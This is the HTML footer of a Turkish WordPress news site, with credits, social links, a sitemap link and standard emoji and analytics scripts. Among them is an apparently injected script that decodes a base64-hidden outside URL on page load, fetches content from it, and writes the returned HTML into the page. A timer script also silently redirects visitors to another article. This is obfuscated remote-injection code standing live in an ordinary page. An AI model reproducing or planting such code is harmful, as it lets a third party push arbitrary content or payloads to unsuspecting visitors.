			<div class="container" style=" text-align: center;   margin-bottom:20px; clear: both;">
		
	
		 <a href="https://webolur.com/"><img style="margin:0px;"  src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="80" height="30" /></a>
 								  <div>Bu sitenin alt yapısı <a title="Haber Yazılımı" rel="dofollow" href="https://webolur.com/haber-sitesi-yazilimi" target="_blank">haber yazılımı</a> tarafından desteklenmedir.</div>

		<p style="margin:10px 0px;"> <a href="https://ajanspressturk.com/wp-sitemap.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://ajanspressturk.com/tiyatro-oyunculari-dizi-ve-sinema-filmlerinde-fazla-tercih-edilmiyor-mu-h1631.html">Tiyatro oyuncuları dizi ve sinema filmlerinde fazla tercih edilmiyor mu ?</a>   
</p> 

				 <div class="">
<a href="https://ajanspressturk.com/"><img height="45"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
     
					  <div class="social-icons-container">
        <div class="social-icons">
            <a href="https://www.instagram.com/" class="social-icon" target="_blank">I</a>
            <a href="https://www.facebook.com/" class="social-icon" target="_blank">F</a>
            <a href="https://www.twitter.com/" class="social-icon" target="_blank">T</a>
            <a href="https://www.youtube.com/" class="social-icon" target="_blank">Y</a>
            <a href="https://www.linkedin.com/" class="social-icon" target="_blank">L</a>
        </div>

						 
    </div>
					   <style>
        .social-icons-container {
            display: flex;
            justify-content: center;
         }
        .social-icons {
            display: flex;
            gap: 10px;
        }
        .social-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 22px;
            height: 22px;
            background-color: black;
            color: white;
            text-align: center;
            font-size: 12px;
            border-radius: 4px;
            text-decoration: none;
        }
    </style>
				</div>
				
   			<div style="margin:10px 0px;">
				
			 
	</div>
</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webolur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajanspressturk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajanspressturk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
				
				 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56173fe3e03945cf9a52334a7bae05ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
